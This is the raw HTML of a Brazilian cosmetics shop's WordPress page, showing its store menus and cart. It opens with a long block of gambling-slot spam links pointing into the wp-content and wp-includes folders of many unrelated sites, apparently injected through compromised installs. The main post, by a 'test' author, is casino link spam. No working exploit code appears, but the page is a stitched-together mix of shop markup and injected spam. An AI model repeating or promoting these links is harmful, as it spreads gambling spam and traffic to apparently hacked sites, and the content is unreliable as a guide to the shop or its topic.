<p><a href="https://grassmediagroup.com/wp-content/slot-gatotkaca/">gates of gatotkaca 1000</a></p>
<p><a href="https://minthilltennis.com/slot-bet-kecil/">slot bet 200</a></p>
<p><a href="https://www.codigoserror.com/hacksaw-gaming/">hacksaw gaming</a></p>
<p><a href="https://opticzonekw.com/wp-includes/slot-jepang/">Slot Jepang</a></p>
<p><a href="https://fruit-box.co.in/wp-content/slot-bonanza/">sweet bonanza</a></p>
<p><a href="https://www.yourscase.com/wp-content/plugins/slot-bet-kecil/">slot bet 200</a></p>
<p><a href="https://aahanagroups.com/wp-content/slot-bonanza/">sweet bonanza</a></p>
<p><a href="https://dermaat.com/wp-includes/slot-jepang/">Slot Jepang</a></p>
<p><a href="https://worldcrypto.business/wp-includes/slot-garansi-kekalahan/">slot garansi</a></p>
<p><a href="https://whitesourcing.in/wp-includes/slot-jepang/">Slot Jepang</a></p>
<p><a href="https://hellcatenterprise.com/wp-content/slot-bonanza/">sweet bonanza</a></p>
<p><a href="https://buii.com/wp-content/slot-bonanza/">sweet bonanza</a></p>
<p><a href="https://wayoftour.com/wp-includes/slot-jepang/">Slot Server Jepang</a></p>
<p><a href="https://kenyanbusinessfeed.com/slot77/">slot77</a></p>
<p><a href="https://sadirista.com/wp-includes/slot-jepang/">Slot Jepang</a></p>
<p><a href="https://xn--compraespaa-beb.es/wp-content/slot-bonanza/">sweet bonanza</a></p>
<p><a href="https://zakaz-loft.ru/wp-includes/slot-jepang/">Slot Jepang</a></p>
<p><a href="https://naturenjoy.store/wp-content/slot-bonanza/">demo sweet bonanza</a></p>
<p><a href="https://epdistro.com/wp-content/slot-bonanza/">demo sweet bonanza</a></p>
<p><a href="https://cryptoworldblog.com/wp-includes/slot-demo/">slot demo</a></p>
<p><a href="https://comodoanimal.com/wp-content/slot-demo/">slot demo</a></p>
<p><a href="https://dr-kohns.de/wp-includes/slot-demo/">slot demo</a></p>
<p><a href="https://avalonwebdesigns.com/wp-content/slot-demo/">slot demo</a></p>
<p><a href="https://carmechanik.com/wp-content/slot-high-flyer/">high flyer</a></p>
<p><a href="https://asianfoodpantry.com.au/wp-includes/slot-jepang/">Slot Jepang</a></p>
<p><a href="https://apartamentyjagiellonskie.pl/wp-content/slot-high-flyer/">high flyer</a></p>
<p><a href="https://sarkarijobhit.com/wp-content/slot-high-flyer/">slot high flyer</a></p>
<p><a href="https://gowfoundation.org/wp-includes/slot-jepang/">Slot Jepang</a></p>
<p><a href="https://musicistiemergenti.it/wp-content/slot-jepang/">slot jepang</a></p>
<p><a href="https://deliadanceandchoreographystudio.com/wp-includes/slot-jepang/">Slot Jepang</a></p>
<p><a href="https://stscharity.com/wp-includes/slot-jepang/">Slot Jepang</a></p>
<p><a href="https://autolist.shop/wp-content/slot-jepang/">Slot Server Jepang</a></p>
<p><a href="https://monacobillionaireclub.com/wp-includes/slot-server-jepang/">Slot Server Jepang</a></p>
<p><a href="https://discoveryoni.com/wp-content/wild-bandito/">https://discoveryoni.com/wp-content/wild-bandito/</a></p>
<p><a href="https://loanmart.co.in/wp-includes/slot-qris/">Slot Qris</a></p>
<p><a href="https://bosa.laplazadeljoe.com/wp-includes/slot-jepang/">Slot Server Jepang</a></p>
<p><a href="https://kimpetbp.com/wp-includes/slot-jepang/">Jepang Slot</a></p>
<p><a href="https://sparesbay.co.uk/wp-includes/slot-jepang/">Slot Jepang</a></p>
<p><a href="https://dishagroupbd.net/wp-includes/slot-jepang/">Slot Server Jepang</a></p>
<p><a href="https://www.tequilas.photos/wp-includes/slot-server-jepang/">slot server jepang</a></p>
<p><a href="https://epdistro.com/wp-includes/slot-jepang/">Slot Server Jepang</a></p>
<p><a href="https://purohittea.com/wp-content/wild-bandito/">slot bandito</a></p>
<p><a href="https://www.ospaaalcollection.org/wp-content/mahjong-wins/">mahjong wins 2</a></p>
<p><a href="https://www.esjtowersresort.com/">Roulette Online</a></p>
<p><a href="https://www.superstardressups.com/">gadunslot</a></p>
<p><a href="https://www.ossoconcretedesign.com/designer-concrete">spaceman</a></p>
	<p><a href="https://danieldavisjacksonville.com/">IDN Slot</a></p>
<p><a href="https://mesamiesnailsbeautylounge.com/contact-us">starlight princess</a></p>
</div>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '354314529579165', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="pingback" href="https://hamaryscosmeticos.com.br/xmlrpc.php"><link rel="icon" href="https://hamaryscosmeticos.com.br/wp-content/uploads/2023/05/cropped-mini-logo-Hamarys-Cosmetic-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://hamaryscosmeticos.com.br/wp-content/uploads/2023/05/cropped-mini-logo-Hamarys-Cosmetic-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hamaryscosmeticos.com.br/wp-content/uploads/2023/05/cropped-mini-logo-Hamarys-Cosmetic-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://hamaryscosmeticos.com.br/wp-content/uploads/2023/05/cropped-mini-logo-Hamarys-Cosmetic-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="nika_tbay_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;background-attachment:scroll;background-size:contain;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10835 single-format-standard wp-custom-logo wp-theme-nika theme-nika woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-nika wvs-show-label wvs-tooltip tbay-search-mb tbay-show-cart-mobile tbay-body-mobile-product-two  elementor-default elementor-kit-4 woocommerce tbay-variation-free ajax_cart_right currency-brl">
<div id="wrapper-container" class="wrapper-container">

	  
<div id="tbay-mobile-smartmenu" data-title="Menu" class="tbay-mmenu d-xl-none"> 


    <div class="tbay-offcanvas-body">
        
        <div id="mmenu-close">
            <button type="button" class="btn btn-toggle-canvas" data-toggle="offcanvas">
                <i class="tb-icon tb-icon-close-01"></i>
            </button>
        </div>

                <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static" data-id="category-canvas-menu" >
            <div id="main-mobile-menu-mmenu" class="menu-category-canvas-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu"><li id="menu-item-2700" class="special-menu menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://hamaryscosmeticos.com.br/flash-sale/">Daily Deals</a></li>
</ul></div>        </nav>


    </div>
             <div id="mm-tbay-bottom">  
    
            <div class="mm-bottom-track-wrapper">
                
                <div class="mm-bottom-langue-currency ">
                                            <div class="mm-bottom-langue">
                                                    </div>
                                
                                            <div class="mm-bottom-currency">
                            <div class="tbay-currency">
                            

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="1.4.4">
            <input type="hidden" name="woocommerce-currency-switcher" value="BRL" />
            <select name="woocommerce-currency-switcher" data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher " onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="alterar a taxa e esta descrição para os valores corretos">alterar a taxa e esta descrição para os valores corretos</option>
                
                    
                    <option class="woocs_option_img_BRL" value="BRL"  selected='selected' data-imagesrc="https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://hamaryscosmeticos.com.br/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="">BRL, &#082;&#036;</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >FOX v.1.4.4</div>
        </form>
         
                            </div>
                        </div>
                                        
                </div>
            </div>


        </div>
           
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="#tbay-mobile-menu-navbar" class="btn btn-sm"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="mobile-logo"><a href="https://hamaryscosmeticos.com.br/"><img src="https://hamaryscosmeticos.com.br/wp-content/uploads/2020/04/logo-hamarys.jpg" width="1012" height="308" alt="Hamarys Cosméticos"></a></div><div class="device-mini_cart top-cart tbay-element-mini-cart">					<div class="tbay-dropdown-cart sidebar-right">
	<div class="dropdown-content">
		<div class="widget-header-cart">
			<h3 class="widget-title heading-title">Shopping cart</h3>
			<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
		</div>
		<div class="widget_shopping_cart_content">
	    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://hamaryscosmeticos.com.br/shop/">Continue Shopping<i class="tb-icon tb-icon-angle-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>					<div class="tbay-topcart">
						<div id="cart-ZD792" class="cart-dropdown dropdown">
							<a class="dropdown-toggle mini-cart v2" data-offcanvas="offcanvas-right" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#">
																	<i class="tb-icon tb-icon-cart"></i>
								
																	<span class="mini-cart-items">
									0									</span>
								<span>Cart</span>
							</a>   
							<div class="dropdown-menu"></div>    
						</div>
					</div> 
				</div>								<div class="search-device"> 
						
	 

		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://hamaryscosmeticos.com.br/" method="get" data-parents=".topbar-device-mobile" class="searchform nika-ajax-search show-category" data-appendto=".search-results-YUrbw" data-subtitle="1" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
											<div class="select-category input-group-addon">
							 
							<select  name='product_cat' id='product-cat-YUrbw' class='dropdown_product_cat'>
	<option value='' selected='selected'>All</option>
	<option class="level-0" value="15">.&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="coloracao">Coloração&nbsp;&nbsp;(60)</option>
	<option class="level-1" value="beges">&nbsp;&nbsp;&nbsp;Beges&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="cinzas">&nbsp;&nbsp;&nbsp;Cinzas&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="cobres">&nbsp;&nbsp;&nbsp;Cobres&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="corretor">&nbsp;&nbsp;&nbsp;Corretor&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="dourados">&nbsp;&nbsp;&nbsp;Dourados&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="marrons-frios">&nbsp;&nbsp;&nbsp;Marrons Frios&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="marrons-quentes">&nbsp;&nbsp;&nbsp;Marrons Quentes&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="naturais">&nbsp;&nbsp;&nbsp;Naturais&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="perolas">&nbsp;&nbsp;&nbsp;Pérolas&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="super-clareadores">&nbsp;&nbsp;&nbsp;Super Clareadores&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="vermelhos">&nbsp;&nbsp;&nbsp;Vermelhos&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="violeta">&nbsp;&nbsp;&nbsp;Violeta&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="equipamentos">Equipamentos&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="home-care">Home Care&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="kits-hamarys">Kits Hamarys&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="progressivas">Progressivas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="tratamentos">Tratamentos&nbsp;&nbsp;(23)</option>
</select>
							
							
						</div>
										<div class="button-group input-group-addon">
                        <button type="submit" class="button-search btn btn-sm>">
                            <i aria-hidden="true" class="tb-icon tb-icon-search"></i>
                        </button>
                        <div class="tbay-preloader"></div>
                    </div>  
					<input data-style="right" type="text" placeholder="Procurar..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					

					<div class="search-results-wrapper"> 	 
						<div class="nika-search-results search-results-YUrbw" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>
		<div id="search-mobile-nav-cover"></div>

	</div>
					</div>
								

		</div>


            <div class="footer-device-mobile d-xl-none clearfix">
            <div class="list-menu-icon"><div class="menu-icon"><a title="Início" class="home" href="https://hamaryscosmeticos.com.br"><span class="menu-icon-child"><i class="tb-icon tb-icon-home3"></i><span>Início</span></span></a></div><div class="menu-icon"><a title="Lista de Desejos" class="wishlist" href="https://hamaryscosmeticos.com.br/wishlist/"><span class="menu-icon-child"><i class="icon-heart"></i><span class="count count_wishlist">0</span><span>Lista de Desejos</span></span></a></div><div class="menu-icon"><a title="Conta" class="account" href="https://hamaryscosmeticos.com.br/my-account/"><span class="menu-icon-child"><i class="icon-user"></i><span>Conta</span></span></a></div><div class="menu-icon"><a title="Carrinho" class="cart" href="https://hamaryscosmeticos.com.br/cart/"><span class="menu-icon-child"><i class="sim-icon ícone-cesta"></i><span class="mini-cart-items">0</span><span>Carrinho</span></span></a></div></div>            </div>
        

	
<header id="tbay-header" class="tbay_header-template site-header header-on-slider">

		

		<a href="https://hamaryscosmeticos.com.br/categoria-produto/equipamentos/">
							<img src="https://hamaryscosmeticos.com.br/wp-content/uploads/2020/04/bannnner-cabecalho.png" title="bannnner-cabeçalho" alt="bannnner-cabeçalho" />								</a>
																<a href="https://hamaryscosmeticos.com.br/">
							<img width="300" height="72" src="https://hamaryscosmeticos.com.br/wp-content/uploads/2022/11/logo-hamarys-vetor300.jpg" alt="" loading="lazy" />								</a>
                <form action="https://hamaryscosmeticos.com.br/" method="get" data-thumbnail="1" data-subtitle="1" data-appendto=".search-results-j0waJ" data-price="1" data-minChars="2" data-post-type="product" data-count="5" >
                                    <select  name='product_cat' id='product-cat-j0waJ' class='dropdown_product_cat'>
	<option value='' selected='selected'>Tudo</option>
	<option value="coloracao">Coloração&nbsp;&nbsp;(60)</option>
	<option value="beges">&nbsp;&nbsp;&nbsp;Beges&nbsp;&nbsp;(3)</option>
	<option value="cinzas">&nbsp;&nbsp;&nbsp;Cinzas&nbsp;&nbsp;(7)</option>
	<option value="cobres">&nbsp;&nbsp;&nbsp;Cobres&nbsp;&nbsp;(5)</option>
	<option value="corretor">&nbsp;&nbsp;&nbsp;Corretor&nbsp;&nbsp;(1)</option>
	<option value="dourados">&nbsp;&nbsp;&nbsp;Dourados&nbsp;&nbsp;(7)</option>
	<option value="marrons-frios">&nbsp;&nbsp;&nbsp;Marrons Frios&nbsp;&nbsp;(7)</option>
	<option value="marrons-quentes">&nbsp;&nbsp;&nbsp;Marrons Quentes&nbsp;&nbsp;(3)</option>
	<option value="naturais">&nbsp;&nbsp;&nbsp;Naturais&nbsp;&nbsp;(9)</option>
	<option value="perolas">&nbsp;&nbsp;&nbsp;Pérolas&nbsp;&nbsp;(3)</option>
	<option value="super-clareadores">&nbsp;&nbsp;&nbsp;Super Clareadores&nbsp;&nbsp;(2)</option>
	<option value="vermelhos">&nbsp;&nbsp;&nbsp;Vermelhos&nbsp;&nbsp;(2)</option>
	<option value="violeta">&nbsp;&nbsp;&nbsp;Violeta&nbsp;&nbsp;(1)</option>
	<option value="equipamentos">Equipamentos&nbsp;&nbsp;(28)</option>
	<option value="home-care">Home Care&nbsp;&nbsp;(11)</option>
	<option value="kits-hamarys">Kits Hamarys&nbsp;&nbsp;(11)</option>
	<option value="progressivas">Progressivas&nbsp;&nbsp;(10)</option>
	<option value="tratamentos">Tratamentos&nbsp;&nbsp;(21)</option>
</select>
                                                <input data-style="right" type="text" placeholder="O que você procura?" name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')"/>
                            <button type="submit">
                                                                                            </button>
                        <input type="hidden" name="post_type" value="product" />
                </form>
					<nav data-id="principal">
            <ul id="menu-principal"><li><a href="https://hamaryscosmeticos.com.br/">Início</a></li>
<li><a href="https://hamaryscosmeticos.com.br/quem-somos/">Quem Somos</a></li>
<li><a href="https://hamaryscosmeticos.com.br/produtos-3/">Produtos</a></li>
<li><a href="https://hamaryscosmeticos.com.br/fale-conosco/">Fale Conosco</a></li>
</ul>        </nav>
                                <a href="https://hamaryscosmeticos.com.br/my-account/">
                         Olá, Hamarys Cosmetic                     </a>
                            <ul id="menu-1-76f78b9"><li><a href="https://hamaryscosmeticos.com.br/my-account-2/">Minha conta</a></li>
<li><a href="https://hamaryscosmeticos.com.br/my-orders/">Pedidos</a></li>
<li><a href="https://hamaryscosmeticos.com.br/track-my-order/">Rastreie seu Pedido</a></li>
<li><a href="https://hamaryscosmeticos.com.br/checkout-2/">Finalizar Compra</a></li>
<li><a href="https://el2.thembaydev.com/nika/wp-login.php?redirect_to=https%3A%2F%2Felementor.thembay.com%2Fkera%2Fwp-admin%2F&#038;reauth=1">Logout</a></li>
<li><a href="https://hamaryscosmeticos.com.br/wishlist/">Lista de Desejos</a></li>
<li><a href="https://hamaryscosmeticos.com.br/my-account/">Minha conta</a></li>
</ul>                         
            <a href="https://hamaryscosmeticos.com.br/wishlist/">
                                       1
        </a>
        <a data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="Ver seu carrinho de compras">
               3            
                </a>            
							<ul>
												<li id="mcitem-zFQps-751f6b6b02bf39c41025f3bcfd9948ad">
																			<a href="https://hamaryscosmeticos.com.br/produto/escova-de-carbono-hamarys-tamanho-p-2461/">
											<img width="100" height="100" src="//hamaryscosmeticos.com.br/wp-content/uploads/2022/10/escova-carbono-P-2461-100x100.png" alt="" decoding="async" loading="lazy" />										</a>
									<a href="https://hamaryscosmeticos.com.br/produto/escova-de-carbono-hamarys-tamanho-p-2461/">Escova de Carbono Hamarys - Tamanho P (2461)</a>
		<label for="quantity_63dacfd944251">Escova de Carbono Hamarys - Tamanho P (2461) quantidade</label>
	<input
		type="number"
				id="quantity_63dacfd944251"
		class="input-text qty text"
		name="cart[751f6b6b02bf39c41025f3bcfd9948ad][qty]"
		value="1"
		title="Qtd"
		size="4"
		min="0"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
										<bdi>&#82;&#36;&nbsp;140,99</bdi>										
									<a href="https://hamaryscosmeticos.com.br/cart/?remove_item=751f6b6b02bf39c41025f3bcfd9948ad&#038;_wpnonce=b7663858fd" aria-label="Remove this item" data-product_id="6752" data-product_sku="6566" data-cart_item_key="751f6b6b02bf39c41025f3bcfd9948ad"></a>								
							</li>
														<li id="mcitem-zFQps-0e915db6326b6fb6a3c56546980a8c93">
																			<a href="https://hamaryscosmeticos.com.br/produto/pente-de-carbono-hamarys-651/">
											<img width="100" height="100" src="//hamaryscosmeticos.com.br/wp-content/uploads/2022/10/pente-carbono-651-100x100.png" alt="" decoding="async" loading="lazy" />										</a>
									<a href="https://hamaryscosmeticos.com.br/produto/pente-de-carbono-hamarys-651/">Pente de Carbono Hamarys (651)</a>
		<label for="quantity_63dacfd94461d">Pente de Carbono Hamarys (651) quantidade</label>
	<input
		type="number"
				id="quantity_63dacfd94461d"
		class="input-text qty text"
		name="cart[0e915db6326b6fb6a3c56546980a8c93][qty]"
		value="1"
		title="Qtd"
		size="4"
		min="0"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
										<bdi>&#82;&#36;&nbsp;35,99</bdi>										
									<a href="https://hamaryscosmeticos.com.br/cart/?remove_item=0e915db6326b6fb6a3c56546980a8c93&#038;_wpnonce=b7663858fd" aria-label="Remove this item" data-product_id="6731" data-product_sku="6239" data-cart_item_key="0e915db6326b6fb6a3c56546980a8c93"></a>								
							</li>
														<li id="mcitem-zFQps-967c2ae04b169f07e7fa8fdfd110551e">
																			<a href="https://hamaryscosmeticos.com.br/produto/kit-nutricao-diaria-shampoo-e-mascara-2-itens-300ml/">
											<img width="100" height="100" src="//hamaryscosmeticos.com.br/wp-content/uploads/2022/10/KIT-NUTRICAO-DIARIA-300-1-100x100.png" alt="" decoding="async" loading="lazy" />										</a>
									<a href="https://hamaryscosmeticos.com.br/produto/kit-nutricao-diaria-shampoo-e-mascara-2-itens-300ml/">Kit Nutrição Diária - Shampoo e Máscara (2 itens - 300ml)</a>
		<label for="quantity_63dacfd944951">Kit Nutrição Diária - Shampoo e Máscara (2 itens - 300ml) quantidade</label>
	<input
		type="number"
				id="quantity_63dacfd944951"
		class="input-text qty text"
		name="cart[967c2ae04b169f07e7fa8fdfd110551e][qty]"
		value="1"
		title="Qtd"
		size="4"
		min="0"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
										<bdi>&#82;&#36;&nbsp;59,99</bdi>										
									<a href="https://hamaryscosmeticos.com.br/cart/?remove_item=967c2ae04b169f07e7fa8fdfd110551e&#038;_wpnonce=b7663858fd" aria-label="Remove this item" data-product_id="6783" data-product_sku="6666" data-cart_item_key="967c2ae04b169f07e7fa8fdfd110551e"></a>								
							</li>
											</ul><!-- end product list -->
					<p>
						<strong>Subtotal:</strong> <bdi>&#82;&#36;&nbsp;236,97</bdi>					</p>
					<p>
						<a href="https://hamaryscosmeticos.com.br/checkout/">Checkout</a>
						<a href="https://hamaryscosmeticos.com.br/cart/">View Cart</a>
					</p> 

		<div id="nav-cover"></div>
	<div class="bg-close-canvas-menu"></div>
</header>	
	<div id="tbay-main-content"><section id="tbay-breadcrumb-blog"  class="tbay-breadcrumb  breadcrumbs-image"><img src="https://hamaryscosmeticos.com.br/wp-content/uploads/2021/02/breadcrumb-blog.jpg" alt="breadcrumb"><div class="container"><div class="breadscrumb-inner" ><ol class="breadcrumb"><li><a href="https://hamaryscosmeticos.com.br" class="active">Home</a>  / </li> <li><a href="https://hamaryscosmeticos.com.br/category/uncategorized/">Uncategorized</a>  </li></ol></div></div></section><section id="tbay-breadscrumb-title"><div class="container"></div></section>

<section id="main-container" class="main-content container">
	<div class="row tb-custom-blog">
		
				
		<div id="main-content" class="col-12 single-full">
			<div id="primary" class="content-area">
				<div id="content" class="site-content single-post" role="main">
					<!-- /post-standard -->
  <article id="post-10835" class="post-10835 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="entry-single">
		
                                            <div class="entry-category"><a href="https://hamaryscosmeticos.com.br/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div>
                                	        <h3 class="entry-title">
			   <a href="https://hamaryscosmeticos.com.br/1000-free-games-casino-1000-free-bonus-casino/">1000 free games casino, 1000 free bonus casino</a>
	        </h3>
	                    <div class="entry-header">
								

		            <ul class="entry-meta-list">
                                                                                    <li class="entry-author">
                        <img alt='' src='https://secure.gravatar.com/avatar/421f792bc55a554326ce582fa0f89e915bfad2a4df713fa77a7e26296a456ca0?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/421f792bc55a554326ce582fa0f89e915bfad2a4df713fa77a7e26296a456ca0?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>                        <a href="https://hamaryscosmeticos.com.br/author/test46144147/" title="Posts de test46144147" rel="author">test46144147</a>                    </li>
                
                                                   
                    <li class="entry-date"> <i class="tb-icon tb-icon-clock"></i><span class="screen-reader-text">Posted on</span> <a href="https://hamaryscosmeticos.com.br/1000-free-games-casino-1000-free-bonus-casino/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-20T00:46:46+00:00">junho 20, 2023</time></a></li>
                
                                                    
                    <li class="comments-link">
                    <i class="tb-icon tb-icon-comment-02"></i>
                        <a href="https://hamaryscosmeticos.com.br/1000-free-games-casino-1000-free-bonus-casino/#respond">0<span> comments</span></a>                    </li>
                
                                
                                					
			</ul>
            		            
				</div>
								
				<div class="post-excerpt entry-content">

					<p><b><a href="https://onlinecasino-de.linktotop.cc/decasino-games-b.html">1000 free games casino</a></b></p>
<p>&nbsp;</p>
<p>  <a href="https://onlinecasino-de.linktotop.cc/decasino-games-b.html"><img decoding="async" src="https://static.wixstatic.com/media/4669d5_551592f2536a4e00aa7df16aba5df0f5~mv2.jpg/v1/fill/w_600,h_346,al_c,q_80,usm_0.66_1.00_0.01,enc_auto/4669d5_551592f2536a4e00aa7df16aba5df0f5~mv2.jpg" width="700px" alt="1000 free games casino" title="1000 free games casino"/></a></p>
<p>&nbsp;</p>
<p>        <a href="https://onlinecasino-de.linktotop.cc/decasino-games-b.html" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://static.wixstatic.com/media/aac84d_721ba8c935594334a628f58f4e518ae6~mv2.jpg/v1/fill/w_600,h_328,al_c,q_80,usm_0.66_1.00_0.01,enc_auto/aac84d_721ba8c935594334a628f58f4e518ae6~mv2.jpg" width="700px" alt="1000 free games casino" title="1000 free games casino"/></a></p>
<p>&nbsp;</p>
